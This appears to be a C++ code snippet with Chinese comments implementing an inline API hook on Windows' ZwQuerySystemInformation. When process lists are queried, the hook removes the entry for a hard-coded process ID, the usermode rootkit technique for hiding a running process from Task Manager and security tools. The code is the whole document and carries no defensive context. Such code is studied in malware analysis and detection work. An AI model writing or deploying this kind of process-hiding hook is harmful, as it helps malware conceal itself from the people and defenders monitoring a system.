 NTSTATUS WINAPI New_ZwQuerySystemInformation(SYSTEM_INFORMATION_CLASS SystemInformationClass, PVOID SystemInformation, ULONG SystemInformationLength, PULONG ReturnLength){NTSTATUS status = NULL;PSYSTEM_PROCESS_INFORMATION pCur = NULL, pPrev = NULL;DWORD dwHideProcessId = 29936;//先卸载钩子unhookZwQuerySystemInformation();// 获取 ntdll.dll 的加载基址, 若没有则返回HMODULE hntdll = LoadLibraryA("ntdll.dll");if (!hntdll) {std::cout << "[!] Load ntdll Faild..\n";return status;}// 获取 ZwQuerySystemInformation 函数地址#ifdef _WIN64typedef DWORD(WINAPI* typedef_ZwQuerySystemInformation)(_In_ SYSTEM_INFORMATION_CLASS SystemInformationClass,_Inout_ PVOID SystemInformation,_In_ ULONG SystemInformationLength,_Out_opt_ PULONG ReturnLength);#elsetypedef DWORD(WINAPI* typedef_ZwQuerySystemInformation)(_In_ SYSTEM_INFORMATION_CLASS SystemInformationClass,_Inout_ PVOID SystemInformation,_In_ ULONG SystemInformationLength,_Out_opt_ PULONG ReturnLength);#endiftypedef_ZwQuerySystemInformation ZwQuerySystemInformation = (typedef_ZwQuerySystemInformation)::GetProcAddress(hntdll, "ZwQuerySystemInformation");if (!ZwQuerySystemInformation) {std::cout << "[!] Get ZwQuerySystemInformation Addr Faild..\n";return status;}//调用原来的函数,第二个参数是返回请求的信息status = ZwQuerySystemInformation(SystemInformationClass, SystemInformation, SystemInformationLength, ReturnLength);if (NT_SUCCESS(status) && 5 == SystemInformationClass){pCur = (PSYSTEM_PROCESS_INFORMATION)SystemInformation;while (TRUE){// 判断是否是要隐藏的进程PID,是就把该进程信息删除if (dwHideProcessId == (DWORD)pCur->UniqueProcessId){if (0 == pCur->NextEntryOffset){pPrev->NextEntryOffset = 0;}else{pPrev->NextEntryOffset = pPrev->NextEntryOffset + pCur->NextEntryOffset;}}else{pPrev = pCur;}if (0 == pCur->NextEntryOffset){break;}pCur = (PSYSTEM_PROCESS_INFORMATION)((BYTE*)pCur + pCur->NextEntryOffset);}}//挂钩hookZwQuerySystemInformation();return status;}